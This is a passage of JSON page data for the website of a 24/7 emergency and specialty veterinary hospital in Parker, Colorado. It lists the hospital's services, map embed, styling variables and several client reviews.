Cercone","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/414174963/2667be94843f477eb2019cb376cc9415.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":462995823},"reviewUrl":"https://www.google.com/maps/place/Animal+Emergency+%26+Specialty+Center/@39.5582691,-104.7844785,17z/data=!3m1!4b1!4m6!3m5!1s0x876c8e5959666a91:0x8808faba3eed0fc5!8m2!3d39.5582691!4d-104.7822898!16s%2Fg%2F1tmpwgkq","sourceType":"Google","reviewDate":"Oct 24, 2025","response":"We greatly appreciate your positive feedback about our knowledgeable staff and care for your pup.","responseDate":"Oct 25, 2025 11:42 AM","featured":0,"businessId":"168573021032936","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5107441835414174963","businessName":"301101 - Animal Emergency \u0026 Specialty Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761410548000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":462995823,"rdate":1761348526000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6Re7gm87BcQycksHVwPzWG"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"24/7 Emergency \u0026 Specialty Veterinary Care in Parker, CO","metaDescription":"Animal Emergency \u0026 Specialty Center - Parker (AESC) offers 24-hour emergency vet services and specialty veterinary care in Parker, CO. Our skilled team provides critical care, surgery, oncology, and rehabilitation to ensure your pet’s optimal health.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2yRxqLSYkuYwPe2fTBGHnC"},"name":"PROMO BANNER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Homepage ","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6Re7gm87BcQycksHVwPzWG"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#163B54","colorBackground":"#162b54","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Welcome to Animal Emergency \u0026 Specialty Center","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Animal Emergency \u0026 Specialty Center (AESC) has been a specialty and 24/7/365 emergency veterinary hospital for over 23 years. Our team of highly skilled and specialized veterinarians, certified technicians, and support staff provide advanced medical care for your pet’s emergencies and complex health needs. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Animal Emergency \u0026 Specialty Center - Parker - Coral/Fuscia","background":{"__typename":"OverrideBackground","backgroundId":"#FE5955","colorBackground":"#FE5955","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"eUVtYcz0UHf9aRf7wv3AF"},"name":"5 CARD - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Services (Line 1)","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"50UJ0cwnPQ8nOi3czFAbhR"},"cardName":"24/7 Emergency Care","targetUrl":"/services/emergency","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4jgTOOBKrMN3fXdRNLSSWI"},"name":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Cat looking up","title":null,"altText":"Orange cat looking up","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Doctors tending to dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg","size":181599,"width":450,"height":586,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3Rqv3CmnlGNRgs1ovTaaBc"},"cardName":"Anesthesiology","targetUrl":"/services/anesthesiology-pain","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4zV1Md2dlEDFaiOKQzS97"},"name":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Anesthesiology \u0026 Pain Management","title":null,"altText":"cat looking and meowing at camera","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Anesthesiology \u0026 Pain Management (5card)","url":"https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg","size":174315,"width":450,"height":586,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"SYPHjGZ8Nw9ejaT1uGqEZ"},"cardName":"Cardiology ","targetUrl":"/services/cardiology","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3tkuoeZHTwsCZHS04ThEVn"},"name":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Cardiology","title":null,"altText":"Puppy getting heart examined by vets","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Cardiology Service Blade","url":"https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg","size":178712,"width":450,"height":586,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"6x17qRKlYNy1VnFcKth9l7"},"cardName":"Critical Care","targetUrl":"/services/critical-care","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"GxmzFZZLOYyMvg4BrdNxl"},"name":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Critical Care","title":null,"altText":"Dog in a cone with tongue out","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Critical Care Edit","url":"https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg","size":176671,"width":450,"height":586,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#163B54","colorBackground":"#162b54","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"sei3yDB6riN2Xr5hFvHwr"},"name":"5 CARD - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Services (Line 2)","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"17GsOQevsklJk6uNLhp09e"},"cardName":"Diagnostic Imaging","targetUrl":"/services/diagnostic-imaging","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3s9xg9SpiV23NTu0AQrtON"},"name":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker - Diagnostic Imaging","title":null,"altText":"AESC Diagnostic Imaging","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Emergency \u0026 Specialty Center - Parker - Diagnostic Imaging","url":"https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg","size":201839,"width":1254,"height":1254,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"4SJyZqXvJYnaEfCvO6ku7S"},"cardName":"Internal Medicine","targetUrl":"/services/internal-medicine","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3kIy0070285GkwY46LXYNk"},"name":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Internal Medicine","title":null,"altText":"owner holding medication above the head of golden retriever","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Internal Medicine Service Blade","url":"https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg","size":202752,"width":450,"height":586,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"SDMIMwXRpch3YhAfrnCYl"},"cardName":"Neurology \u0026 Neurosurgery","targetUrl":"/services/neurology","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6u3eVDpRBTB9ygZ94VfVok"},"name":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Neurology \u0026 Neurosurgery","title":null,"altText":"two dogs running in sync","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Neurology \u0026 Neurosurgery","url":"https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg","size":201278,"width":450,"height":586,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"4bVdKu8WdhnciXX7QEOhK7"},"cardName":"Oncology","targetUrl":"/services/oncology","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6bglvTkv8oygPIv3wsHQiR"},"name":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Oncology","title":null,"altText":"vet looking into microscope","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Oncology Service Blade","url":"https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg","size":186106,"width":450,"height":586,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#163B54","colorBackground":"#162b54","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"69p33GNJ7SjNO7XAIyKEWl"},"name":"5 CARD - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Services (Line 3)","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3tqA6uWosmNL67FnyMU10R"},"cardName":"Rehabilitation","targetUrl":"/services/rehabilitation","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"grZPCKrXrAZNFnr236QLE"},"name":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Rehabilitation","title":null,"altText":"Dog wading through rehabilitation water tank","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Rehabilitation","url":"https://images.ctfassets.net/rt5zmd3ipxai/dW4LSMWqNsVnvk9VmDS0K/2ad0af62e243794c04816c1005a1b9e0/rehabilitationaesc.jpg","size":182570,"width":450,"height":586,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"5TebcIHZa2p2ADsldooLRl"},"cardName":"Surgery","targetUrl":"/services/surgery","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2dxyN9SMLd7meToF8WsYYP"},"name":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Surgery","title":null,"altText":"Veterinarian performing surgery","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Surgery","url":"https://images.ctfassets.net/rt5zmd3ipxai/24QGU5TdJNvK4KtdVfIK0W/f3e629fb001b4a933442465005b65832/AESCSurgery.jpg","size":204882,"width":450,"height":586,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"70sZuI0k0u23JXKWJ75jsb"},"cardName":"TPLO (CCL Tear Repair)","targetUrl":"/services/tplo","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6R4XLEp1s7CgcSKROkK3OU"},"name":"IMAGE CONTAINER - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - TPLO XRAY","title":null,"altText":"radiography image of animal leg","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Diagnostic Imaging Service Blade","url":"https://images.ctfassets.net/rt5zmd3ipxai/ykvqBDoo2WlwSjqGjqLoM/f44d275f341001d5179337da702fc3f6/diagnosticimagingedit.jpg","size":111732,"width":450,"height":586,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#163B54","colorBackground":"#162b54","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"Spacer","space":"Small","name":"SPACER - MASTER - Small - White - #FFFFFF","background":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE -  Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d86770.59829370331!2d-104.76230598546394!3d39.564553358827375!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x876c8e5959666a91%3A0x8808faba3eed0fc5!2sAnimal%20Emergency%20%26%20Specialty%20Center!5e0!3m2!1sen!2sus!4v1722900593850!5m2!1sen!2sus\" width=\"600\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"38BOFgtuE53N3qdfL5gliW"},"name":"IMAGE CONTAINER -  Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Map of AESC ","title":null,"altText":"Map of AESC - Parker ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE -  Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101 - Map of AESC ","url":"https://images.ctfassets.net/rt5zmd3ipxai/7BoQK6cbgzdnWTUOAg2IfJ/dfe6311f5deff39bcae090e13625e044/Screenshot_2024-08-05_162844.jpg","size":173767,"width":1118,"height":713,"contentType":"image/jpeg"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["301,101"]}},{"__typename":"Spacer","space":"Small","name":"SPACER -  Animal Emergency \u0026 Specialty Center - Bright Cyan/Teal","background":{"__typename":"OverrideBackground","backgroundId":"#00BED0","colorBackground":"#00bed0","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"4n07WAiPJt3MobAEMBzOaT"},"name":"REVIEW BLADE -  Animal Emergency \u0026 Specialty Center - Parker (AESC) 301101","fontColor":"Light","sectionHeadline":"Client Testimonials \u0026 Reviews","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Serving Parker and surrounding areas since 2001, we commit to the best service for our clients here at the Animal Emergency \u0026 Specialty Center. Here’s what some of your neighbors are saying about us. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"168573021032936","writeReviewCta":{"__typename":"Link","label":"Write A Review","url":"https://birdeye.com/animal-emergency-specialty-center-168573021032936/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"rbpwTr0FgyicmCdVh1BVx"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/animal-emergency-specialty-center-168573021032936","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"5quLufA9DUW6SY6GzOnpdZ"}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#163B54","colorBackground":"#162b54","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"7rPSwvvEdJ5DSYCfqeRK1I"},"reviewerName":"Tosh Bucio","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Absolutely lovely team of caring vets and vet techs. Ashton especially she was so sweet and answered a ton of our questions and assured us of a lot of worries. My cat luckily wasn’t critical but I could see them caring for a lot of pets and taking a ton of gentle care in how they spoke to very scared animals and their owners. If they weren’t an emergency vet clinic I would take my kitty there from now on. Also if you guys read this Blue is perfectly fine! Thank you for making sure he was safe! ","marks":[],"data":{}}]}]}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"5XiDU3G0XdTW2CvUknAmzJ"},"reviewerName":"Annie Collar ","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The staff was attentive and caring. Our puppy suffered a traumatic injury and the surgeons and intensivists were patient in explaining all procedures to us. The registration staff/medical billing folks were also easily accessible and helpful in explaining our bill. They helped to celebrate his 2nd birthday with us as he was still hospitalized on his birthday. We hope to never have to come back again, but if we have any pet emergencies, we will 100% return to AESC! ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"15i07J5RW9agO4ZrfQnd34"},"reviewerName":"Dawn Rothes","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"AESC provided incredibly compassionate care for our dog. Our dog was diagnosed with a very challenging case of severe, refractive idiopathic epilepsy. Dr. Song provided us with the expertise needed to support him. While we did have to say goodbye to our loving dog, without their support and treatment we never would have been able to provide him with the best quality of life until the end. Thank you for your care. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}:root{--g-color-primary:204 58% 21%;--g-color-primary-light:205 58% 34%;--g-color-primary-dark:203 60% 8%;--g-color-primary-contrast:var(--g-color-light);--g-color-primary-contrast-state:0 0% 87%;--g-color-primary-50:210 67% 99%;--g-color-primary-100:204 60% 91%;--g-color-primary-200:204 58% 83%;--g-color-primary-300:205 58% 75%;--g-color-primary-400:204 59% 68%;--g-color-primary-500:204 58% 60%;--g-color-primary-600:204 58% 52%;--g-color-primary-700:204 58% 44%;--g-color-primary-800:204 58% 36%;--g-color-primary-900:204 59% 29%;--g-color-primary-950:204 58% 21%;--g-color-primary-dark:1 99% 66%;--g-color-primary-light:180 59% 81%;--g-color-secondary:185 100% 41%;--g-color-secondary-light:185 100% 54%;--g-color-secondary-dark:185 100% 28%;--g-color-secondary-contrast:var(--g-color-dark);--g-color-secondary-contrast-state:0 0% 13%;--g-color-secondary-50:185 100% 97%;--g-color-secondary-100:185 100% 86%;--g-color-secondary-200:185 100% 75%;--g-color-secondary-300:185 100% 63%;--g-color-secondary-400:185 100% 52%;--g-color-secondary-500:185 100% 41%;--g-color-secondary-600:185 100% 35%;--g-color-secondary-700:185 100% 29%;--g-color-secondary-800:185 100% 23%;--g-color-secondary-900:185 100% 17%;--g-color-secondary-950:185 100% 11%;}:root{--sc-anchor--color:hsl(var(--g-color-info))!important;--sc-button--bg-color-hero:hsl(var(--g-color-primary))!important;--sc-button--bg-color-hero-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--bg-color-primary:hsl(var(--g-color-primary))!important;--sc-button--bg-color-primary-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--bg-color-secondary:transparent!important;--sc-button--bg-color-secondary-hover:hsl(var(--g-color-primary))!important;--sc-button--bg-color-light-primary-hover:hsl(var(--g-color-secondary-contrast))!important;--sc-button--border-color-hero:hsl(var(--g-color-white))!important;--sc-button--border-color-hero-hover:hsl(var(--g-color-black))!important;--sc-button--border-color-primary:hsl(var(--g-color-primary))!important;--sc-button--border-color-secondary:hsl(var(--g-color-primary))!important;--sc-button--border-width-primary:var(--g-stroke-width-thick)!important;--sc-button--border-width-secondary:var(--g-stroke-width-thick)!important;--sc-button--color-link-hero:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-hero-hover:hsl(var(--g-color-black))!important;--sc-button--color-link-primary:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-primary-hover:hsl(var(--g-color-black))!important;--sc-button--color-link-secondary:hsl(var(--g-color-primary))!important;--sc-button--color-link-secondary-hover:hsl(var(--g-color-black))!important;--sc-carousel--arrow-bg-color:hsl(var(--g-color-primary))!important;--sc-carousel--arrow-bg-color-hover:hsl(var(--g-color-primary-dark))!important;--sc-carousel--pagination-active-color:hsl(var(--g-color-primary-500))!important;--sc-carousel--pagination-border-color:hsl(var(--g-color-black))!important;--sc-carousel--pagination-inactive-color:hsl(var(--g-color-primary-50))!important;--sc-carousel--hero-pagination-active-color:hsl(var(--g-color-primary-600))!important;--sc-carousel--hero-pagination-inactive-color:hsl(var(--g-color-primary-100))!important;--sc-5-card--text-color:hsl(var(--g-color-primary-contrast))!important;--sc-5-card--text-color-hover:hsl(var(--g-color-primary-contrast))!important;--sc-5-card--color-hover:hsl(var(--g-color-secondary))!important;--sc-5-card--bg-color-para:hsl(var(--g-color-primary))!important;--sc-staff--five-blade-link-color:hsl(var(--g-color-primary))!important;--sc-social-icon--color-icon:hsl(var(--g-color-primary))!important;--sc-social-icon--color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-social-icon--border-color-icon:hsl(var(--g-color-primary))!important;--sc-social-icon--border-color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-social-icon--color-fill:hsl(var(--g-color-white))!important;--sc-social-icon--color-fill-hover:hsl(var(--g-color-white))!important;--sc-header--color:hsl(var(--g-color-primary))!important;--sc-header--color-hover:hsl(var(--g-color-black))!important;--sc-service--link-color:hsl(var(--g-color-primary))!important;--sc-service--link-color-hover:hsl(var(--g-color-black))!important;--sc-footer--primary-links-color:hsl(var(--g-color-white))!important;--sc-footer--primary-links-color-hover:hsl(var(--g-color-secondary))!important;--sc-form--color-link:hsl(var(--g-color-primary))!important;--sc-accordion--icon-color:hsl(var(--g-color-primary))!important;--sc-select--arrow-color:hsl(var(--g-color-primary))!important;--sc-review-card--icon-color:hsl(var(--g-color-primary))!important;}.nva-rich-text a, .nva-3-tile__card-link.variation-a-link a, .nva-3-tile__card-link.variation-c-link a, .nva-text-card__cta span{text-decoration:underline!important;}.nva-rich-text a:hover, .nva-3-tile__card-link.variation-a-link a:hover, .nva-3-tile__card-link.variation-c-link a:hover, .nva-text-card__cta span:hover{font-weight:bold!important;text-decoration:none!important;}.pharmacyCta{svg{xmlns:http://www.w3.org/2000/svg!important;height:20px!important;viewBox:0 -960 960 960!important;width:20px!important;color:#e3e3e3!important;path{@d:M180.31-212q-27.01 0-45.66-18.66Q116-249.32 116-276.35v-407.62q0-27.03 18.65-45.53t45.66-18.5h599.38q27.01 0 45.66 18.66Q844-710.68 844-683.65v407.62q0 27.03-18.65 45.53T779.69-212H180.31ZM480-449.69 168-633.31v357q0 5.39 3.46 8.85t8.85 3.46h599.38q5.39 0 8.85-3.46t3.46-8.85v-357L480-449.69Zm0-67.31 305.85-179h-611.7L480-517ZM168-633.31V-696v419.69q0 5.39 3.46 8.85t8.85 3.46H168v-369.31Z!important;}}}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%","--g-color-primary":"204 58% 21%","--g-color-primary-contrast":"var(--g-color-light)","--g-color-primary-50":"210 67% 99%","--g-color-primary-100":"204 60% 91%","--g-color-primary-200":"204 58% 83%","--g-color-primary-300":"205 58% 75%","--g-color-primary-400":"204 59% 68%","--g-color-primary-500":"204 58% 60%","--g-color-primary-600":"204 58% 52%","--g-color-primary-700":"204 58% 44%","--g-color-primary-800":"204 58% 36%","--g-color-primary-900":"204 59% 29%","--g-color-primary-950":"204 58% 21%","--g-color-primary-dark":"1 99% 66%","--g-color-primary-light":"180 59% 81%","--g-color-secondary":"185 100% 41%","--g-color-secondary-contrast":"var(--g-color-dark)","--g-color-secondary-50":"185 100% 97%","--g-color-secondary-100":"185 100% 86%","--g-color-secondary-200":"185 100% 75%","--g-color-secondary-300":"185 100% 63%","--g-color-secondary-400":"185 100% 52%","--g-color-secondary-500":"185 100% 41%","--g-color-secondary-600":"185 100% 35%","--g-color-secondary-700":"185 100% 29%","--g-color-secondary-800":"185 100% 23%","--g-color-secondary-900":"185 100% 17%","--g-color-secondary-950":"185 100% 11%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"6lrdjfY6ZINnUnZ1RFb7oN"},"variation":"logo-left","socialLinks":null,"mobileCtAs":["Call","Map"],"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"4gcttg3q5h4i8VK5z24ivj"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same 